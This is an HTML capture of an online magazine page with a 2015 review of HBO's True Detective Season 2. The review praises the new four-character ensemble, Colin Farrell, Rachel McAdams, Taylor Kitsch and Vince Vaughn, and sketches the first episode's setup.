			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><article id="post-22533" class="td-post-template-4 post-22533 post type-post status-publish format-standard has-post-thumbnail hentry category-eblackadder category-episodic-shows category-general-content category-trailers tag-colin-farrell tag-drama tag-ed-blackadder tag-rachel-mcadams tag-review tag-taylor-kitsch tag-trailer tag-tv-show tag-vince-vaughn" >
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg" data-caption=""><img width="215" height="215" class="entry-thumb td-modal-image" src="https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg" srcset="https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg 215w, https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21-150x150.jpg 150w" sizes="(max-width: 215px) 100vw, 215px" alt="" title="True Detective Season 2"/></a></div>
            <header class="td-pb-padding-side">
                                <h1 class="entry-title">True Detective: Season 2 (Review)</h1>

                

                <div class="meta-info">

                                                                                                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Ftrue-detective-season-2-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=True+Detective%3A+Season+2+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Ftrue-detective-season-2-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/true-detective-season-2-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg&description=True+Detective%3A+Season+2+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=True+Detective%3A+Season+2+%28Review%29 %0A%0A https://influxmagazine.com/true-detective-season-2-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_1"><a href="https://amzn.to/4oDrtFU" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2025/12/Beyond-the-Abyss-Horizontal-Ad.png" alt="" width="1920" height="400" /></a></div><h2><em>True Detective</em>: Season 2 Review</h2>
<p>by <a href="https://influxmagazine.com/about-us/">Ed Blackadder</a></p>
<p>Season 1 of <em>True Detective</em> was a stylish, gritty affair, with the focus on a murder case and two main characters. It differed from other TV detective shows by telling half the story in flashbacks, but by also presenting the audience with two fascinating characters. This season, gone are the flashbacks &#8212; other than one small scene in the first episode &#8212; but we now have four just-as-fascinating characters to invest ourselves in, and these people are every bit as flawed as writer-creator Nic Pizzolatto&#8217;s first two from season 1.</p>
<p>I was impressed by just how well the storytelling was weaved into the opening episode, as we learn who the four new players are and how this new dynamic works. By dropping the flashback format, Pizzolatto has been allowed to elaborate more and develop the characters far better and more quickly than with McConaughey&#8217;s Rust Cohle and Harrelson&#8217;s Marty Hart.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1"><a href="https://ifgamerica.org" target="_blank" rel="noopener"><img class="alignnone wp-image-48343 size-large" src="https://influxmagazine.com/wp-content/uploads/2024/01/IFGA-Promo-Banner.jpg" alt="" width="640" height="147" /></a></div>
<dl class="wp-caption alignleft" style="width: 185px;">
<dd><span style="color: #800000;"><strong>True Detective<br />
</strong></span></dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>on</strong></span><br />
HBO</dd>
<dd></dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Cast</strong></span><br />
Colin Farrell, Rachel McAdams, Taylor Kitsch, Vince Vaughn</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #008000;"><strong>Release Date</strong></span><br />
21 June 2015</dd>
<dd></dd>
<dd></dd>
<dd><span style="color: #800000;"><strong>Ed&#8217;s Score: 9.5/10</strong></span></dd>
<dd></dd>
</dl>
<p>*****<br />
Colin Farrell plays Detective Ray Velcoro, a hard-drinking, hard-living cop, who&#8217;s been pushed from the straight-and-narrow some years back after his wife was beaten and raped. To make matters worse for Ray and his wife, young Chad was born 9 months later, leaving the paternity of the child wide open. It&#8217;s during this tragic time that we flashback to a younger, uniformed Ray, and where he&#8217;s tipped off by Frank Semyon (Vince Vaughn), a crooked businessman, to who the rapist is. This establishes how Ray comes to be in Frank&#8217;s pocket, and links Frank to the murder case that&#8217;s about to fall onto Ray&#8217;s lap.</p>
<p>Next up is Sheriff Ani Bezzerides, played by Rachel McAdams. This is another cop with a whole lot of personal baggage being dragged around the <em>True Detective</em> universe. In only the first episode we establish she has issues with the men in her life, ranging from her current fling, Steve, to her father. During a bust on a suspected brothel, Ani and her deputies discover Ani&#8217;s sister among the online sex workers that &#8220;perform&#8221; over the internet for subscribers.</p>
<p>Taylor Kitsch plays CHiP Paul Woodrugh. Paul has a secret past, and as many outer scars as inner ones. To have sex with his stunning girlfriend, Paul has to sneak into the bathroom to swallow viagra. Paul was also with the military, and to what extent we don&#8217;t yet know, but obviously it&#8217;s something that effected him greatly.</p>
<p>As we work our way towards the murder that will bring the three cops together as a team, Frank, with wife Jordan&#8217;s (Kelly Reilly) assistance, is trying to put a huge deal together. However, his partner, Ben Casper (and major sex addict), has went missing, which will possibly put the deal on hold. When Paul finds Ben&#8217;s body propped up at a roadside bench late at night, Ray and Ani are called in, bringing them all together for the first time. Now we&#8217;re ready for some serious detective work to begin.</p>
<p>While this season doesn&#8217;t have the flashback storytelling, one of the things that made season 1 so appealing, it has a fantastic cast doing outstanding work; arguably some of their finest. There&#8217;s also this constant feeling of foreboding, helped along by a pulsing score. Yes, it doesn&#8217;t have Matthew and Woody to chew up the scenery, yet I think this season looks even stronger. Time will tell.</p>
<p><iframe src="https://www.youtube.com/embed/Q4uxGbhO4ag?rel=0" width="700" height="394" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finfluxmagazine.com%2Ftrue-detective-season-2-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=True+Detective%3A+Season+2+%28Review%29&url=https%3A%2F%2Finfluxmagazine.com%2Ftrue-detective-season-2-review%2F&via=INFLUX+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://influxmagazine.com/true-detective-season-2-review/&amp;media=https://influxmagazine.com/wp-content/uploads/2015/06/True-Detective-Season-21.jpg&description=True+Detective%3A+Season+2+%28Review%29" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=True+Detective%3A+Season+2+%28Review%29 %0A%0A https://influxmagazine.com/true-detective-season-2-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://influxmagazine.com/5-essential-takashi-miike-films/">5 Essential Takashi Miike Films (List)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://influxmagazine.com/hannibal-cancelled-i-wasnt-surprised/">&#8216;Hannibal&#8217; Cancelled? I Wasn&#8217;t Surprised!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://influxmagazine.com/author/admin/">INFLUX Magazine &amp; Entertainment News</a></span></div>	        </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22533,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "2641";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "881";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="td-related-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/his-hers-2026-review/"  rel="bookmark" class="td-image-wrap " title="His &#038; Hers (2026) Review" ><img class="entry-thumb" src="" alt="" title="His &#038; Hers (2026) Review" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/his-hers-review-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/his-hers-2026-review/"  rel="bookmark" title="His &#038; Hers (2026) Review">His &#038; Hers (2026) Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" class="td-image-wrap " title="An Interview with Hugh Parker" ><img class="entry-thumb" src="" alt="" title="An Interview with Hugh Parker" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2026/01/SpaceTime_F006-Hugh-Parker-as-Holt1-scaled-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/interview-hugh-parker/"  rel="bookmark" title="An Interview with Hugh Parker">An Interview with Hugh Parker</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://influxmagazine.com/winners-losers-lovers-podcast/"  rel="bookmark" class="td-image-wrap " title="Winners, Losers, &#038; Lovers Podcast" ><img class="entry-thumb" src="" alt="" title="Winners, Losers, &#038; Lovers Podcast" data-type="image_tag" data-img-url="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://influxmagazine.com/winners-losers-lovers-podcast/"  rel="bookmark" title="Winners, Losers, &#038; Lovers Podcast">Winners, Losers, &#038; Lovers Podcast</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 extendedwopts-md-center widget Social_Widget"><h4 class="block-title"><span>Follow Us!</span></h4><div class="socialmedia-buttons smw_center"><a href="http://facebook.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://twitter.com/1nfluxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://www.instagram.com/1nfluxmagazine/" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png" 
				alt="Follow Us on Instagram" 
				title="Follow Us on Instagram" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://youtube.com/influxmagazine" rel="nofollow" target="_blank"><img width="24" height="24" src="https://influxmagazine.com/wp-content/plugins/social-media-widget/images/default/32/youtube.png" 
				alt="Follow Us on YouTube" 
				title="Follow Us on YouTube" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Latest Articles</span></h4>
		<ul>
											<li>
					<a href="https://influxmagazine.com/his-hers-2026-review/">His &#038; Hers (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/interview-hugh-parker/">An Interview with Hugh Parker</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/winners-losers-lovers-podcast/">Winners, Losers, &#038; Lovers Podcast</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-modern-modest-proposal/">A (Modern) Modest Proposal</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/avatar-fire-ash-2026-review/">Avatar: Fie and Ash (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/space-time-2026-review/">Space/Time (2026) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/predator-badlands-2025-review/">Predator: Badlands (2025) Review</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/a-revolution-in-bad-taste/">A Revolution in Bad Taste</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/toxic-nostalgia-strikes-again/">Toxic Nostalgia Strikes Again</a>
									</li>
											<li>
					<a href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/">No Way, Not Today: Revenge of the Nerds</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside class="td_block_template_1 extendedwopts-md-center widget widget_media_image"><h4 class="block-title"><span>Accepting Submissions!</span></h4><figure style="width: 300px" class="wp-caption alignnone"><a href="https://socalfilmawards.com"><img width="300" height="300" src="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg" class="image wp-image-27551  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-300x300.jpg 300w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-100x100.jpg 100w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-600x600.jpg 600w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-150x150.jpg 150w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-768x768.jpg 768w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-420x420.jpg 420w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-640x640.jpg 640w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n-681x681.jpg 681w, https://influxmagazine.com/wp-content/uploads/2021/01/socalfilmawards-logo_n.jpg 958w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-caption-text">A premiere movie and screenplay event since 2005!</figcaption></figure></aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="51" src="https://influxmagazine.com/wp-content/uploads/2021/01/widget-padding.png" class="image wp-image-27552  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Movie Reviews</span></h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" title="Avatar: Fie and Ash (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/avatar-fire-ash-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/avatar-fire-ash-2026-review/" rel="bookmark">Avatar: Fie and Ash (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/space-time-2026-review/" title="Space/Time (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/sa_SpaceTime_F014-Ashlee-Lollback-as-Liv-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/space-time-2026-review/" rel="bookmark">Space/Time (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/predator-badlands-2025-review/" title="Predator: Badlands (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/Predator-Badlands_2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/predator-badlands-2025-review/" rel="bookmark">Predator: Badlands (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" title="How I Spent My Summer Vacation (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/The-Problem-with-Grace-Raquel-Sciacca-Christina-Elise-Perry-Jerry-Colpitts-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/how-i-spent-my-summer-vacation-2025-review/" rel="bookmark">How I Spent My Summer Vacation (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/lost-horizon-2025-review/" title="Lost Horizon (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/qRQ4SWRA-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/lost-horizon-2025-review/" rel="bookmark">Lost Horizon (2025) Review</a></div></li></ul>
</aside><aside class="widget_text td_block_template_1 extendedwopts-md-center widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="aligncenter">
     <script type="text/javascript">
       	amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "prime_up";
	amzn_assoc_banner_type = "category";
	amzn_assoc_p = "12";
	amzn_assoc_isresponsive = "false";
	amzn_assoc_banner_id = "0JQ3SQCZ5YZW83R39GG2";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "im0f77-20";
	amzn_assoc_linkid = "31421d5dd2fddf0fd497b5bdfb77b1ad";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div></div></aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>TV Reviews</span></h4><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/his-hers-2026-review/" title="His &#038; Hers (2026) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/his-hers-review-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/his-hers-2026-review/" rel="bookmark">His &#038; Hers (2026) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" title="Stranger Things Season 5, Part 1 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/stranger-things-season-5-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/stranger-things-season-5-part-1-2025-review/" rel="bookmark">Stranger Things Season 5, Part 1 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" title="The Witcher Season 4 (2025) Review"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/Liam-Hemsworth-The-Witcher-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/the-witcher-season-4-2025-review/" rel="bookmark">The Witcher Season 4 (2025) Review</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-earth-review/" title="Alien: Earth (Review)"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/09/alien-earth-timothy-olyphant-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-earth-review/" rel="bookmark">Alien: Earth (Review)</a></div></li></ul>
</aside><aside class="td_block_template_1 widget cat-post-widget"><h4 class="block-title"><span>Editor&#8217;s Picks</span></h4><ul id="category-posts-4-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-modern-modest-proposal/" title="A (Modern) Modest Proposal"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2026/01/A-Modest-Thumb-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-modern-modest-proposal/" rel="bookmark">A (Modern) Modest Proposal</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/a-revolution-in-bad-taste/" title="A Revolution in Bad Taste"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2013/01/bad_taste-931225155-large-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/a-revolution-in-bad-taste/" rel="bookmark">A Revolution in Bad Taste</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" title="Toxic Nostalgia Strikes Again"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/12/toxic-nostalgia-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/toxic-nostalgia-strikes-again/" rel="bookmark">Toxic Nostalgia Strikes Again</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/no-way-not-today-revenge-of-the-nerds/" title="No Way, Not Today: Revenge of the Nerds"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" 